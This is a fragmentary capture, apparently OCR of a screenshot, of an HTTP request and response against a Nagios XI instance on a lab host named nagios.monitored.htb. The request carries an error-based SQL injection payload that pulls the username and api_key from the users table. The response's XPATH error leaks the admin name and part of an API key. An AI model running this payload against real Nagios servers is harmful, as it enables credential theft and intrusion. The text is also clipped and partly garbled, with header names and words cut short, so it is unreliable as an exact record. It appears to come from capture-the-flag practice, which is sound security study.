 A Brand";v="8", "Chromium";v="120"
?0
rm: "Linux"
Requests: 1
nagios.monitored.htb
plication/x-www-form-urlencoded
la/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
ation/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
same-origin
navigate
?1
document
/nagios.monitored.htb/nagiosxi/login.php?redirect=/nagiosxi/index.php%3f&noauth=1
gzip, deflate, br
en-US,en;q=0.9
e
ge_banner_message&id=
xml(rand()%2cconcat(0x3a%2csubstring((SELECT%20concat(CHAR(126)%2cusername%2cCHAR(126)%2capi_key%2cCHAR(126))%20FROM%20
s%20LIMIT%200%2c1)%2c1))%2cnull)--%20-
6 Pragma: no-cache
7 Set-Cookie: nagiosxi=c3n9ja5or9or5ng32ledejamva; expires=Mon, 15-Jan-2024 03:27:43 GMT; Max-Age=1
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: frame-ancestors 'self'
10 Vary: Accept-Encoding
11 Content-Length: 163
12 Connection: close
13 Content-Type: text/html; charset=UTF-8
14
15 <p>
<pre>
SQL Error [nagiosxi] : XPATH syntax error: ':~nagiosadmin~IudGPHd9pEKiee9...'
</pre>
</p>
16 {"message":"Failed to acknowledge message.","msg_type":"error"}